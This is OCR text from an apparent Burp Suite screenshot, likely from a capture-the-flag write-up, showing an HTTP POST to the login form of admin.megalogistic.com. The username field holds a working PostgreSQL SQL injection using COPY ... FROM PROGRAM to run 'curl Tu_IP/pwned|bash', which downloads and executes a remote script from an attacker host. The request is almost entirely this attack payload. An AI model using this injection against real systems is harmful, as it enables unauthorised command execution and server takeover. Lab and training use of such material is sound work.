 Send Cancel < >
Request
Response
Pretty Raw Hex Hackvertor \n
1 POST / HTTP/1.1
2 Host: admin.megalogistic.com
3 Cookie: PHPSESSID=07c13e14b0f0ee7b14d3f9b47eac40fc
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101
Firefox/102.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/
*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 82
10 Origin: https://admin.megalogistic.com
11 Referer: https://admin.megalogistic.com/
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18 Connection: close
19
20 username=';COPY+cmd_exec+FROM+PROGRAM+'curl+Tu_IP/pwned|bash';--+-&password=